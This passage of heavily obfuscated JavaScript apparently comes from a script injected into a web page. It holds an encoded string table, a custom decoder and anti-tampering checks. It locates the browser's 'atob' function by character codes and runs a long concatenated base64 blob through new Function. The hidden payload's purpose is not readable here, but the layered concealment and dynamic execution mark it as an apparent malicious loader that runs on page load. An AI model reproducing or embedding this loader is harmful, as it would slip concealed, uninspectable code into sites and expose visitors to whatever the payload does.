Du','z3DLrfzPtvn3BLfuAffou2nWsZbVB01iz3PnrgnZsJbv','ALvxwLftr1jOsNL3BLyXqKTzmhb0yJnAnMjxoxzkExDU','nvPQAezkEwXKs1q5m2fxnwTIm2m2zfz0veTeqJrnv1zR','DMvfrKrImK1UtenKBfiZwLjwmuKWtKnJC0OZBhPJr1jk','vKjIvZLsvNPKCeP5D25wmdLHwtfAvgiYuKvrmJLQsNL3','mg9VtuHNEe9ez3nkmfvSs0vRBKTtDeTlrei0wMPbC0P6','se1WztnkBgrivNLIAuj4ueqXEK8Zmhnzmxrls0rcne0Y','D2vetMPoExDUwtngnfHPy3blmg9VtuHOA1LPD25jvJvc','mfKXuMHkExDUvJfcnveXzfnIvKzytMPbBKXdzg5IvZL0','tMPozeXgC3DLrefZtuHNmLKXmhbmq0vOzhLzBwmXDgHn','s0TeqJrnvgT4tenJmMrewxPkEwTYu2LND2vevxPAq3DU','mJHUtenKALLyqMPsmKzmzunJC0OXzffKr05wyLD0Dvz6','vMvLAwnWwfqXs0TeqJrnEMS0tenKm2r5rK5kEwTYu2LN','rwnUtenKDveYouXAvK52tLzKuwvty3nkmwmZyLzSB2jx','B01iz3PnBu1ZsJj3mLDgrw5lu3rls0rcne5usxLmq2rR','CLnPz3DLrfjTtNL3BK9eBfrrq2nWsZbVB01izZbnAK1Z','BKXdzennrvPQuZboDLzwyZbuEwnZsJjWDgiXzfHvBuzk','B29nsgCXtLrzC0OXAgPuvMnUs1yWovPUvNvzm1jWyJi0','DgHxEwr3zfHoB0OXmg9zvNnUyZjOCfPUuw5yu2DWs1r0','uLnsreP5A3jtAwD3zurvne9tD25wv05ntKnJCeSWB29n','uMHkExDUuxPOCLiZAhrHmJLytJfnBKXdzhbIvZG1vJfb','D25nALP1uunJCeSWB29nsgD6wMPNC0OYtNHLrJrUs1n0','wgLJCfHtz25kEwTZy1qXELCXvw9nsgD6turrC0P6BgLK','ELv3tuDWvgiYwKrJu2nZsJnjngiWCfHortvRvxPODK1P','tJjstvuYC3LkExDUvNPKAvrSzfbKr05lu2S4BKXdzg9p','AhjAq2rKv3Pcne1gmdDJBvyWzfHkDuLiuM9Hwe5IsJnK','BvjnuNLJC0OXyZbnrwHyvwXAALzgtNzrAwnZsJjKDgj6','m05tD25wv05ntKnJCeSWB29nsgD6wLrbC0OXsMXyBM9U','Be5dD25yBwqYwxLJCeSWB29nsgD6tvDfC0P5vK9xq1LU','tenKwe5xEgTsme52tdfKuMnhtLfsEwnZsJfJmu9vAfHv','yZjKr05xt0D0rLz6wxDnEwnZsJi4ngiXvJbAA2rksNL3','zZfzAKLZsJfOALrwy25lu3rls0rcne1uwtnmq2rRtuHg','EtLytLrSvKP5D25wmuuZwtfwvgiYAdbrmJLtsNL3BLz6','q2nSvgXNBuP5Bgrqvw9VtuHNmu0YwxnkEK1XttfRBKTt','BhDzwevUtenKwe5vzhnwmuzVwtaXrgj5og5mq2rytMPc','ou1iz3Dpm2m4yKzZBMjhvNvAm1jVsJeWn2r5C3jlwhqW','Ag1mrei0tNPkzeXgC3DLr1fZtuHNmLPwmhnxEKi0wvn3','twPcAeXdzfjHvvLTsNLRCLnPz3DLrfzOwLn3BKPxovvJ','u2LND2veBgLmq2rLsLHcDKP5A3jtAwD3zurnEe5dD25z','B01iz3LzmLvZsNPnCu0XA25lu3rls0rcne1xttrmq2n5','rwXAuNLJC0OZCgLxBu5qv2TOveP5D25wELPtwtbKrgeY','DeTlrei0tKrKAeXdy3LnBezVsNLRCLnPz3DLreL6wKn3','t0nJC0OWwKrHmuz2yZbsueP5D25zA2qWwKv4B2vwB25m','sgCWt0DfC0OYDZjxrKvUs1n0s0TeqJrnAKK0tenKB0KZ','sxnkmJu2ywW0BKTtDeTlrei0tLDoAuXdyZvzBLjPsNLR','tenKC05SAfjkEwTYu2LND2verMLnAxDUtxLVELDty3bl','muXdy3PlAK5AsNLRCLnPz3DLrfeXwLn3BLfhCZflAwnW','AhzHvMrrzuDou1Dgy25mq2revti5wfz6ze9ArKz0yJi4','s1n0s0TeqJrzEK1ZsNPSAwrhsw5lu3rls0rcne1Qwtfm','zfbAr05iuti5ngrxmxzpq2nZsJnsB05gsJnIv3rlsNL3','D25wEMrlwtbOvgeYrLHovejAsNL3BLyXrM1ImwmWywXw','BhzIAwH4teHnC2rdEdfmsgnZzun4nKXfrxnrAxHetevr','u3rls0rcnfLuvxnkELOWtMPnBKTtDeTlrei0txPrm0Xd','u3DUuuDZmuTPy3blmg9VtuHOAK1dD25omdLZsMLJCeSW','z3PzELfZsNPwwvnTA25lu3rls0rcne1Qwtjmq2rbyxPv','ve16tenKmwfwCeDkEwXKs0HKyLrdz3DLreKWtxL3BK1Q','wtaXweP5A3jtAwD3zurrme15D25yBwqYwxLJCeSWB29n','vwTnD1OXy25mq2q0t0D0vMfitK1nu2nZsJnOEvzTuLDI','rwrfy25mq2ryvw1Ws1z6vKvuA1z4sNL3BLz6zg1wrMrs','tKvOtMrvDe9ArKPisNL3BLyXrNLmmwrtu21ssfLRog5m','vNbhsNLRCLnPz3DLrfjRwwL3BLiZwNnuEwnWsZbVB01i','tuHgD0P5A3jtAwD3zurjEfLtD25Km2nOvfnJCeSWB29n','C25mq2ryvw14ALrTvM9zmuz0yJa4BKXdzfHovKPRu25w','txPrC0OWuNHuvvfUs1n0s0TeqJrorfjOtenKD01uuwHk','tNPNC0P6stjIA0fUs1n0s0TeqJrnEMHRtenJBvqWrLfk','vtbbBKTtDeTlrei0tvrnneXdyZnumNDTsNLRCLnPz3DL','EwjPqJfxmu1VtuHNEe5evxnkm1zWv2TzBKTwmg9sAwS3','sJfKu1DTuLztELjhvNPwweP5D25ABLjxwKzsmvyWog5m','Auj4ufngyLHtEdfpmZa3zLnNCe8YwJfIBu4WyvC5DuLh','re5PtenJBvfhDgHkEwTWs3KXD1LysNPAvwX1zenOsKTe','mdLrzeDArgiWsJnzu2nZsJfJmLnTtLjvmNrAvNPsCeX5','u3rls0rcne5evM1mq2mYzerzEKP5A3jtAwD3zurjEu9t','DeTlrei0tLrkAW','q2n6s2PowKP5A3jtAwD3zurrmLLtD25Arej4y0nJCeSW','muzpr3rHvNPwweP5D25LrMrHwKzoDgj6zg1zu2nZsJbA','uw1ot1KZsNLkExDUyMPOCLjSzffJv3rYuNLJC0OXzffp','B2jQzwn0','CeSWB29nsgD4wKDvC0OYrKjkrM9Us1n0s0TeqJrnBvv4','uwHkEwTYu2LNDW','vMrttJjsvMnwtw5mq2rXv0m5ALuZsNrtq2nZsJfJme0Y','svDAmwjTtJbHvZL1s0nSn2rTrNLjrw85whPcne5Qttfn','EwTYu2LND2vevxHnAxDUwKrcEgndy3blmg9VtuHNmfPe','sJiWEvnwz25lu3rls0rcne9uA3nkmeu0vurvBKTtDeTl','BK1dvMXvu2nWsZbVB01iz3HpvfvZsJjrD2nyqw5lu3rl','q2ryvuvrDMiXtNzIm2r4sNL3BMfuAhzsrMrtu3Pcwe56','CLnPz3DLrff6tun3BKKZsMXHu2nWsZbVB01iAgTou3DU','z3DLreKXwvn3BLKZrJryAwnWsZbVB01iz3LAve1ZsJe0','AfHvBfPQuNPODMj5y3nkmwmYtLvOwfvuzgPuBKv3sNL3','ntzHBdrUs1n0sW','rMrsv21ouMmXtw5mq2ryvuroA1nvtNzvBgrrt1DJBKXd','wLn3BLjirK5sq2nWsZbVB01iz3Lpv0LZsJfgCfjPww5l','tenJEu1SrM9kEwTYu2LND2vetMHpu3DUtunwBfvty3bl','mvjeytjWwe4WtM9kExDUutfoDMfgyZnxBvjvt0C5t0P5','uMfhsKrkExDUuLrOCMjvvLrHm0jytLrrBKXdzgLxrLPR','D2vettbzExDUwLHwmePPy3blmg9VtuHOAe1tD25IrfPz','meWYtKLIv3qYvNPrngvPy3nkmwmWttjste9hodvwmdLt','wwPvC0OZqxHoq0vUs1n0s0TeqJrorfL5tenKzvOZwMPk','zvHcBeOXmwjkmKPuwvu5qLvdzgrqv1OXyM1omgfxoxvl','mwmYvg1ovwjxDhDAA052u0nJC0OYBhrImujyvw0Xu1z6','zw1WzuP5A3jtAwD3zurvEu15D25wBfzPy0nJCeSWB29n','zgHru1jHsNLSzeThz3nJmxrOtvnND2vettbnq3DUsMS5','zg1kExDUvNPsq1PfBhrIExryvvHsALrgy25mq2ryvuzW','y3byvdfTzfC1AMrhBhzIAwH4teHnC2rdEdfmsgnZzun4','wMXKuLPhtLbwEwnZsJngAfzTuLDvmJLzyKvJBKXdzhzp','teHJn2zymdzABLz1wtnsCgiYng9lwhq5tZnkBgrivNLI','s0rcnfKYvxnkmeu0vurvBKTtDeTlrei0wvDvC0OWrtrv','rfKXwfn4yK1izZbmrei0tM1szeXgC3DLre1ZtuHNm05w','zgvAm1PQsNLRCLnPz3DLrfzPwKn3BKPvnvLkAwnWsZbV','u1zJm2rty3nkmwmZvuzswfvUrJfIrMnUtenKwfr6vKvw','A3jtAwD3zuDfm0Xdy2XuBgDTsNLRC1KXDeTlrei0twPJ','r1KWzgPwEwnZsJjWyvjTuKHnBvyWsNL3BLz6wJrArxH5','wfjtuKrkEwTYu2LND2vetxHnq3DUv0DotLz5y3blmg9V','mfLTrxnkmJb5u1zNBKTwmg9LAxHcs1r0ouXiuMjuq2D3','y0rfmeLty3blmg9VtuHNEK9xtxnkmLyXzenzBKTtDeTl','BMqYsNvwu2nWsZbVB01iz3LoELvZsJi1nMfSng5lu3rl','q2rytJjVD1yWourumJfysNL3BMvvtNjvmNblzwS4BKXd','AwD3zursAK5PD25xr05ovNLJCeSWB29nsgD5wM1nC0P5','wtnsCgiYng9Ju3H6s1H0EvPyuJfJBtrNy1nfovbyttDM','zfHvwg8YyuvoDMiWuMHkExDUuvrgDe9yvLrHmJbUtenK','vvzzBuP5A3jtAwD3zurfEK1PD25srtvqsLnJCeSWB29n','uw1ougjxovLkExDUuLzOs1KWoxLKBLLUtenKwfvSze5w','twLPrvK','zurfEe5tD25lq013yvnJCeSWB29nsgCWtLrnC0OYrKjk','rwnty3nkm1zpzuDsuwjxounAvwnUtenKA2nUChjwmujO','CgTrmJLAsNL3BG','C2rumwTxmvLVtuHNELPutxnkmuPSwg5VBKTwmg9KvNrx','B01izZfor01ZsJjoEgvgng5lu3rls0rcne1xrtrmq2rc','BK1QwNvrq2nWsZbVB01iz3Hzv1LZsJbst1r5vw5lu3rl','s1n0s0TeqJrnBvuZtenKAMnyAgvkEwTYu2LND2vetxDz','vZLTsuDKC2iYsMHIq3GXvZfnB01iz3LomK1ZsNPnCu0X','v1PgvMXsBu5jvti5meP5D25KrK52vJfJmu4YuKLvmJH6','u2LND2verMLAq3DUtM5rmK15y3blmg9VtuHNme16uxnk','uxnkEMrqyKnzBKTtDeTlrei0tvDoA0Xdzgvkwej2sNLR','y3Dkv1zssNLRCLnPz3DLre14t1n3BLzxtK1oq2nWsZbV','B29nsgD4tLrrC0P6sxLvv2DUs1n0s0TeqJrnEKf3tenK','qJrov0KZtenKA01irNDkEwTYu2LND2vertfAu3DUtxLV','y3nkmfzuytbsnveYC3LwELPuuLHkrgiXqLHumu01yJfo','u3DUs0nnD2fty3blmg9VtuHNEK5QrxnkEwDQtuDRBKTt','sJjoEgvgng5lvJbZsJjJBKTuDhLAwfiXy200z1PgDfzl','qJrorgmYtenKrfvwww1kEwTWsZncAgnUtMXtvZuWs0vR','rw5lu3rls0rcne5uy3Pmq2rsyvvzBuP5A3jtAwD3zurr','DeXJvZf2utfJmvPty3nkmMH0yJnwBe9hovDwmuPusNL3','wKn3BKPRoujvq2nWsZbVB01izZfnvgnZsJe0Bgnhog5l','u2nZsJbwrgiWnvHovNbRu0rODLf5y3nkmKPeyJjkCveY','tKyWC1D6qJrnExD3zurrmvHtEgjnsgD5tercne5QuMrm'];var _0x2295657s=_0x2295657d;function _0x2295657d(a,b){a=a-0x157;var c=_0x2295657c[a];if(_0x2295657d['RAalSr']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2295657d['KuKLGS']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2295657d['rjWHMp']={},_0x2295657d['RAalSr']=!![];}var e=_0x2295657c[0x0],f=a+e,g=_0x2295657d['rjWHMp'][f];if(g===undefined){var h=function(i){this['JgfqsU']=i,this['uKnBCo']=[0x1,0x0,0x0],this['VlMcBE']=function(){return'newState';},this['VUETMn']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['vhkhVA']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['TIgzMw']=function(){var i=new RegExp(this['VUETMn']+this['vhkhVA']),j=i['test'](this['VlMcBE']['toString']())?--this['uKnBCo'][0x1]:--this['uKnBCo'][0x0];return this['lrvWJN'](j);},h['prototype']['lrvWJN']=function(i){if(!Boolean(~i))return i;return this['lMeKlz'](this['JgfqsU']);},h['prototype']['lMeKlz']=function(j){for(var k=0x0,l=this['uKnBCo']['length'];k<l;k++){this['uKnBCo']['push'](Math['round'](Math['random']())),l=this['uKnBCo']['length'];}return j(this['uKnBCo'][0x0]);},new h(_0x2295657d)['TIgzMw'](),c=_0x2295657d['KuKLGS'](c),_0x2295657d['rjWHMp'][f]=c;}else c=g;return c;}(function(a,b){var p=_0x2295657d;while(!![]){try{var c=-parseInt(p(0x27d))+-parseInt(p(0x177))+-parseInt(p(0x2d7))*parseInt(p(0x28c))+-parseInt(p(0x2ef))+-parseInt(p(0x2ea))*parseInt(p(0x324))+parseInt(p(0x303))*parseInt(p(0x2b5))+-parseInt(p(0x265))*-parseInt(p(0x18a));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2295657c,0x997fd));var _0x2295657e=window;function _0x2295657f(a,c){var d=function(){var f=!![];return function(g,h){var i=f?function(){if(h){var j=h['apply'](g,arguments);return h=null,j;}}:function(){};return f=![],i;};}();for(var e in a){if(e['length']===c&&function(f,g){var q=_0x2295657d,h={};h[q(0x238)]=function(m,n){return m!==n;},h['gBYNe']=function(m,n){return m===n;},h['cJiNY']=function(m,n){return m===n;},h['hoyZm']=q(0x20b);var j=h,k=d(this,function(){var r=q,m=j[r(0x238)](typeof window,r(0x30d))?window:j['gBYNe'](typeof process,'object')&&j['cJiNY'](typeof require,'function')&&j['cJiNY'](typeof global,j['hoyZm'])?global:this,n=function(){var o=new m['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!o['test'](k);};return n();});k();for(var l=0x2;l<g['length'];l++){if(f['charCodeAt'](g[l][0x0])!==g[l][0x1])return![];}return!![];}(e,arguments))return a[e];}}new Function(_0x2295657f(_0x2295657e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDYzNTIxMjljPVsnV1EzY0txd'+'UpuVycsJ2VYcGNMSTRSJywnd0NrOEFDb3'+'BXN3knLCdmRzNjTEllNCcsJ21hVmRLdWF'+'OJywnVzdTTmlTb2RDRycsJ1dRL2NMTEhy'+'b3EnLCdjOGtjV1BLb2tHJywnVzRQQldPR'+'3pmcScsJ1c1Yk1XUmhjVnJHJywnVzdKY0'+'hDa3hXNThEJywncDhvYVdSVmNWYUMnLCd'+'kbW9oV09GY1FJaScsJ204b0tXUHhjTGNl'+'JywnV1FEMlc2blREcScsJ1dSRmRJTGlyV'+'zQ4JywnV1JaY0lIV2ZocScsJ1c0V3RqQ2'+'91Q3EnLCdXNFpjTENrSFc0aVknLCdXNFB'+_0x2295657s(0x25f)+'V1BWZFFTb05XT2FzVzVCZEdiakZpdTdkT'+'UcnLCdmbW9JV1B4Y1BaSycsJ1c3WmNHU2'+'traXIwJywnV1E5M1dRbGRUc2UnLCdXN0h'+'UV1BCY090UycsJ1c1ZGRVMEZjU21vSics'+'J2E4b2hqOG93V1BDJywnV1A3Y0c4a25XN'+'3RjU3EnLCd6bWtSdDhvUVc3YScsJ3Rta0'+_0x2295657s(0x209)+'Ta1B0OGtoVzdDJywnV1Btd1dSZUFXNW0n'+_0x2295657s(0x1dc)+'kd2bUcnLCdXUkpjR1NrUUE4a0gnLCdXNn'+_0x2295657s(0x261)+'sJ1dRbGNSdmRjTkNvZCcsJ3VDb2pCbW9O'+'V09xJywnV09HNFdPZUlXNGEnLCd0WE5jV'+_0x2295657s(0x283)+'RQMXRjUThvVScsJ3l2YUJBOGszJywnVzZ'+_0x2295657s(0x241)+_0x2295657s(0x2c7)+_0x2295657s(0x1e7)+_0x2295657s(0x23b)+('Zm1rL1dRdU5tVycsJ1dRNU1XN20xeHEnL'+_0x2295657s(0x213)+'QnLCdCTFA2QVcwJywnVzdYQVdQaWNuYSc'+'sJ2dkN2RWTUdwJywnaG1vYVdSRmNQVzAn'+'LCdXNGxjTW1rWmtTb3EnLCdXNi9jVjhrR'+'lc0OEYnLCdjQ29UV1E0TVc3aScsJ1dRNV'+'JXN0pkUFdHJywnV1I5Z1c0RmRNYU8nLCd'+'XN3hkTm1vNVdRVmNQRycsJ3hoSmRIOG8y'+'bVcnLCdXNTdjVjhrR1c1WFUnLCdXUDNjU'+_0x2295657s(0x2e1)+_0x2295657s(0x1c3)+_0x2295657s(0x183)+'SycsJ1dQVmNTOG9DQjhvQycsJ1dPcVpuY'+_0x2295657s(0x1a7)+'NXUkZkVXR5JywnYkNrUldSOFBrYScsJ1c'+'1Q3dXUC9kR3JlJywnbXFEWldQR2onLCdB'+'bWs1RFNrK1c1eScsJ3Jta1BscUh1JywnV'+_0x2295657s(0x1d6)+_0x2295657s(0x247)+'vYScsJ1dSMVRuU282c0cnLCdvOGsxV09L'+'Sm9HJywnck1sY0xTb0dXNm0nLCdXNkJjV'+'jhreFc3WFonLCdXNERHQzJKZFBhJywnaE'+'dEcVdRU0UnLCdsWDdjTGJlYicsJ3BTb3h'+'xMFdqJywnVzQ4L1dPN2NRQ29nJywnV090'+'Y1V2dGNKbW9rJywnVzZKY0pTa3JXNnl2J'+_0x2295657s(0x1b7)+'9ta3EnLCdXNE5jUThrTFc1SEMnLCdXUXB'+'jUzhraFc1VmNQYScsJ1c0V0xXT0pkR1lx'+'JywnV1JaY0pmVGJjYScsJ1c3UEhXUnVDc'+_0x2295657s(0x1cc)+'9ydHEnLCd1')+('OG9pVzZkZFRTb1InLCdqOG9wbVNvWldRY'+_0x2295657s(0x2a7)+_0x2295657s(0x264)+_0x2295657s(0x267)+'VXEnLCdXUFR0V1B0ZE5YSycsJ0FDb0tXN'+'2xkT21vNycsJ1dQbGRIQ29xV1FuUCcsJ1'+'dQbnJXNXpnQWEnLCdEU2tRdjhvZFc2NCc'+'sJ1dQOUlXNzNkVUhpJywnVzZUQldRUmNV'+_0x2295657s(0x2ca)+_0x2295657s(0x19c)+'9ZeWVhNycsJ2Vtb3BXUW1zVzd1JywnV1B'+'0ZE5tb2hXT1RhJywnV1BQZmhtb3p6Vycs'+'J2xKVmNIVzBXJywnVzRXVmVDb3V2RycsJ'+'3k4b3lXNUpkSUNvUycsJ1c3M2NIbWtHYk'+'lhJywnVzRxY3BTb0xFVycsJ1c2ZGNTbWt'+'OVzV6MycsJ1c1Q1hXUGhkSmNlJywndktl'+'a0M4a24nLCdXNHFxaThvenFXJywnZFNvL'+'2pTb0hXT21RdVNrdnFDa2dXNXBjSEcnLC'+'dhOG9YV1BaY1BjYScsJ25DazBXUUtZbWE'+'nLCdGQ2sxZEdURCcsJ1dSM2NVM0x3bmEn'+'LCdtU29sRWYwaCcsJ1dPeGNTeGZkaEcnL'+'CdkU282a0NvSFdPT1V0U2tFeVNrRVc0Sm'+'NLYScsJ2dDb1RuOG90V1JXJywnV1BsZE9'+'tb2pXTzFuJywnV1B4Y1M4a1ZXNmhjR0cn'+_0x2295657s(0x269)+'Vc0UycsJ25YeGNWcTQwJywnc2dOZFJtb0'+'NnVycsJ1dRVmNJOGtxVzUvY1BhJywnV1F'+'2MVc2SmRJWm0nLCdEWlJkUENvd3BxJywn'+'RHdkY1FTb1BXNVMnLCd3ZnBkTThvYm1XJ'+'ywnRk4vY05tb1NXNGUnLCdrY0xrV1B5RS'+'csJ0RoRmNU')+('Q29SVzVlJywnZEpOY0hYU1cnLCducWRkU'+'zhra2thJywnVzdhWWlTb2N4VycsJ1c0aG'+'NRU2t5Y1NvZycsJ1dRL2NUQ2tjdkNrQyc'+'sJ2lKVmROMWVTJywna3RmUldQdUonLCdj'+'U292eHZXYycsJ29Db3JzTGUyJywnVzRPc'+'1dRQmNQQ29MJywnVzd2TFdPTmNTYUMnLC'+'dXT3lKYll4Y0lhJywnVzRqWUZlcGROVyc'+_0x2295657s(0x2ed)+_0x2295657s(0x29e)+'WhjVThrYmVhQycsJ0J3NDBzOGtlJywnVz'+'VkY0dDa3dqclMnLCd1MUZkS0NvZW5XJyw'+_0x2295657s(0x16e)+'UkZjU1cnLCdjWnRkR0NrcGxHJywnV1FHY'+'VdSbVFXNjQnLCdyOGtsdVNvMVc1YScsJ1'+'dPTmNPZHkxZWEnLCdXNkcvV1FsY1Q4b1E'+_0x2295657s(0x300)+_0x2295657s(0x2fc)+'ywnVzZQb1dRU1lpRycsJ2JHcGNRclMyJy'+_0x2295657s(0x1f1)+_0x2295657s(0x23a)+'NCcsJ0RiN2NIYWI2JywnV09qT1c1cTd5Y'+'ScsJ1c1RGpDZ3RkTnEnLCdCaHRkS0NvaG'+'txJywnQnd4ZFNTb25jVycsJ1dPVmRVTUt'+_0x2295657s(0x2ae)+_0x2295657s(0x26c)+'TFXUjhmJywnVzVCZFRhcGRJQ2tmJywnd3'+'ZyVnF0SycsJ2RydlVXT2lSJywnVzZYRld'+_0x2295657s(0x31e)+'NnRkSjhvTVdReGNORycsJ1c2U01XUFZkU'+'nJ5JywncmFOY01HWDMnLCd6M0c4RUNrVy'+'csJ1dSdGRW')+('MzRMVzVXJywna1NvZ3dmeTYnLCdqbW9QV'+'1FaY05XZScsJ1c1VmNNQ2tOVzdmcicsJ1'+'dQdGNSbW9wRkNvQycsJ2pDb2dXT2RjVGJ'+'PJywnbjhrdVdQRy9hcScsJ1dSbmFXNzBF'+_0x2295657s(0x176)+'ywnRmhTMUVDazAnLCdDTUdERW1rTScsJ2'+'xHamJXUjR2JywnenhCZEpDb1llYScsJ3h'+'Db0NzbW9jV1BDJywnZ1NvQ3VNU2InLCdz'+'U29NVzY3ZExDb2gnLCdXUnZ0VzdYekVHJ'+'ywnVzVHaFdRbGNIU29FJywnVzZmMVdPeS'+'ttYScsJ1dQUHBXN0dNRHEnLCdoU284ZlN'+'vWVdPdScsJ2JzN2NUWjhJJywnVzdaZFUw'+_0x2295657s(0x237)+'1A4OFc1aScsJ1dSSGRnOG9EcUcnLCdXNV'+'pkUWVkY1Ztb1knLCdlWnBjT2RTcScsJ1c'+'0VElXT1ZjUnRPJywnV1JqdVdPbGRPWlcn'+'LCdXN2xjR0NremM4bzgnLCdXUjRoV1Fpc'+'lc3ZScsJ3pmSmRVU29kZnEnLCdXT0ZkSD'+'J5MFc3aScsJ1dPYm5XN1Rzd2EnLCdrSC9'+'jSVp5UCcsJ1dQWmNTZUxiaFcnLCdXUnRj'+'SGdwY1Btb24nLCdibW9td2hDaicsJ1c1b'+'nlySjNjTVp0Y0lIaTknLCdXT1pjS2Zmdm'+'9hJywnV1FWY1JlTGNnRycsJ1c1cGNQbWt'+_0x2295657s(0x21c)+_0x2295657s(0x2f8)+_0x2295657s(0x20e)+'NLOGtMY0NvcicsJ2ZkWmNNczBJJywnVzd'+'1aVdQeGNIQ29HJywnQ0NvNUFTb0JXT2kn'+'LCdXNGVoaG1vS3JHJywnV08xVFc0dGRUc'+'0MnLCdXNmpHV1BLT2xXJywnVzZaZFNtb2'+_0x2295657s(0x314))+('LCdXUHFSV09tRFc2NCcsJ1dPeGNHWHFkb'+'UcnLCdGWk5kUUNvL2NXJywncUgzY0dxZn'+_0x2295657s(0x1b5)+_0x2295657s(0x172)+'SmRXJywnVzdWZElNWmNPQ29PJywnV1JUR'+'FdPTmRMckMnLCdiWGRjT0lTZycsJ2NjSm'+'RNOGtwZnEnLCdyU2tpRW1vUlc1TycsJ1d'+'QSmNMYm11b3EnLCdGd0pjTThvSVc1Sycs'+'J1c1bGRUOG9xV1IzY1FhJywnV1EzY004b'+_0x2295657s(0x1b1)+'9PRkNvaldQRycsJ2FTb2NXUnV4VzQwJyw'+'nV09McFc1OTRBVycsJ1c1UG5XUlNSa2En'+_0x2295657s(0x17c)+'UMnLCdXUUd5V09TOFc3bScsJ3Ztb1JDbW'+'9QV1BlJywneHdGY1NTb1ZXNTQnLCdXUk5'+'jU2U3Y09tb20nLCdXNWlqYkNvMnFxJywn'+'bjFOY1M4b0xuYScsJ3M4a3Z1bW92VzZTJ'+_0x2295657s(0x2c4)+'RFYScsJ1c0QmRKbW9yV1FSY0tHJywnV1J'+'SY0xxMDdqRycsJ1c0Q1NXT1JkR0k4Jywn'+'c05lVHM4a0InLCdXNUJjTVNrZVc2YU0nL'+'CdXT1dKV1FXSlc3eScsJ1c3cGRWU29RV1'+'FaY0pXJywnVzROZEp3VmNIQ29iJywnb0N'+_0x2295657s(0x2ce)+_0x2295657s(0x276)+'ycsJ1c1eGRHYlJkVjhrNCcsJ2pDa3ZXUX'+_0x2295657s(0x1e1)+'vV09CY1Jtb2knLCdXNHBjUW1rcWVxJywn'+'V1BGY0o4b1p4OG9yJywnV1JheVdScUhXN'+'WknLCdjclpjUmJlWicsJ1dPN2NIOGtoVz'+'dWY1RhJywn')+(_0x2295657s(0x301)+_0x2295657s(0x2ba)+'NWYWknLCdXUE5jVlNvUXQ4b2wnLCdXUFB'+'jVzZKZFZxRycsJ3VLT3pyOGtXJywnV1Jm'+'SFc1bTdBVycsJ1c3alFXT0pjT2Q4JywnV'+'zQvY004a0ZXN20yJywnY0NrWldSV0tkRy'+'csJ1dRV21jV0pkS0cnLCdXNWhkVmJaZEs'+'4azknLCd5SDNkS21vaGJXJywndm1rZ0VT'+_0x2295657s(0x2c5)+_0x2295657s(0x1a6)+'cnLCdXN21DV1JCY0dtbzcnLCdnU29zV1F'+_0x2295657s(0x22d)+_0x2295657s(0x2f2)+'jBXNG5yQWEnLCdXNjgwV09CZExheScsJ1'+_0x2295657s(0x1f0)+'nV1JPZFdQNFFXNm0nLCdXNTdjR1NrUGNY'+_0x2295657s(0x1e9)+'CdFYnhkS21vWm9XJywnVzRaY1Fta2lXNV'+'dYJywnY2R0Y1VjU2EnLCdXNzhpV1FWZFF'+'hJywnclNva1c3UmRHbW9sJywnVzVoZE1K'+_0x2295657s(0x1d7)+'G9reHgwQicsJ1dRM2NRS3ZIcFcnLCdXUG'+'xjVW1vbnltb0onLCdCbW9XeFNvMFdSQyc'+_0x2295657s(0x2b1)+'J1dRRFpXNFJkTEpTJywnV1FHSVdPR1lXN'+'HknLCdXUHhkVjhvU1dQck0nLCdXUnhjU1'+'NvSHpDb1QnLCdXUmxjT2Z2M2ZhJywnZmJ'+'wZE5lS3YnLCdhbW9DV1I4TVc2OCcsJ1c3'+'N2NJQ2tLaldHJywnY0NrbldSS2xpYScsJ'+'1dRUFdXNHhkTWEwJywnVzdUN1dPU0doRy'+'csJ1c0V3BX')+(_0x2295657s(0x195)+'FNrUVdSU0NpRycsJ1dRZGNVZVRZYVcnLC'+'dXNlJkUzhvT1dPdGNRcScsJ1c0eVRvbW9'+_0x2295657s(0x1f9)+'SmNOZFMnLCdXNXBkS1NvQldPN2NJRycsJ'+'0VoV3pGU2szJywndUNrb3NTazRXNlcnLC'+_0x2295657s(0x2fb)+'1cTMnLCdvQ291V1JKY1RYeScsJ3A4a0pX'+_0x2295657s(0x1f8)+'W82Z2EnLCdXNnJQRjNOZFVxJywnVzVGY0'+'5hS0JXNmhkSkNrOFdPUEYnLCdnbW9RV1B'+_0x2295657s(0x282)+'V09peFc2NCcsJ1c0N2NHQ2t6YVNvdicsJ'+_0x2295657s(0x221)+_0x2295657s(0x1d3)+_0x2295657s(0x184)+_0x2295657s(0x2bb)+'mNMcmFtcEcnLCd1aHI3RWRPJywnV1IvY0'+'tLbklwRycsJ1c0L2NVOGs3Ym1vSCcsJ3E'+_0x2295657s(0x2e0)+_0x2295657s(0x25e)+_0x2295657s(0x1b3)+'csJ2tXRHFXUGlDJywnV1JCY09TazBXNlZ'+_0x2295657s(0x2b0)+'OG9iVzZLJywnaVpsY1NzS2InLCdlWTdjT'+'kptWCcsJ1c3TmRIWEZkTVNrRicsJ1c1S3'+_0x2295657s(0x216)+'nbENvbldPYUhXNWUnLCd6bW96VzdkZFE4'+'b3knLCdXUGUyV1EwSVc2eScsJ2phZGNUY'+'2VFJywnZmFuSVdSYUonLCdXNmRjVVNrRG'+'RYNCcsJ0Y4')+('a1F0U2tmVzRHJywnV1JQaVc2ZTFBRycsJ'+_0x2295657s(0x309)+'pjTkcnLCdybW9kdG1vQVdPYScsJ0I4b3p'+_0x2295657s(0x187)+'ZnNxTS9kTkcnLCd5OGt3b2NEWicsJ0ZTa'+'3Zpckx4JywnV09uS1c0Q0ZBRycsJ1c0Sm'+_0x2295657s(0x30b)+'nVzZsZFJORmNMU29hJywnVzY3ZE1kWmRH'+_0x2295657s(0x2e2)+'1Bta2lpbW9WJywnV1B1aFdSZTJXN2UnLC'+'dXUFhwVzVLZXVHJywnV1JwY044b0hBQ29'+'0JywnVzVYV1dRQ3VrRycsJ1c3Um